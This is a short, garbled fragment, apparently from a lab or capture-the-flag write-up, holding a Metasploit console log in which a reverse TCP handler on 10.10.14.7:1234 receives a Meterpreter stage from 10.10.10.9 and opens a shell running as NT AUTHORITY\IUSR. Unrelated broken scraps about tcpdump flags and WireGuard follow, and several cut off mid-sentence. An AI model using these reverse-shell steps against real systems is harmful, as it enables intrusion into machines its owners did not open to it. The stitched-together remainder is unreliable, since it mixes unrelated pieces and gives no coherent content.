 msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.14.7:1234
[*] Sending stage (200774 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.14.7:1234 → 10.10.10.9:55366) at 2
024-07-15 11:49:01 +0700
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\IUSR
more resources.
Common tcpdump flags
WireGuard
The following table shows the most co
contains information on each of these